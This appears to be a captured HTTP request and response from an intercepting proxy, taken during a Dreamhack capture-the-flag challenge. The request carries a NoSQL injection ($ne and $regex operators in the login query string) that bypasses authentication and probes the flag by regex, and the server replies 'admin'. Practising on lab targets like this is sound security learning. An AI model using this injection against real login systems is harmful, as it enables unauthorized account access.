 Pretty Raw Hex \n
1 GET /login?uid%5B$ne%5D=sloboz&upw%5B$regex%5D=^D[Hh]\{.{32}\}$ HTTP/1.1
2 Host: host3.dreamhack.games:14712
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: W/"6-S7TKdZQbe7xbxqEr5Esi/JyNI04"
10 Connection: keep-alive
11 Content-Length: 0
12
13
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-0DPiKuNIrrVmD8IUCuw1hQxNqZc"
6 Date: Thu, 12 Nov 2026 12:06:33 GMT
7 Connection: keep-alive
8
9 admin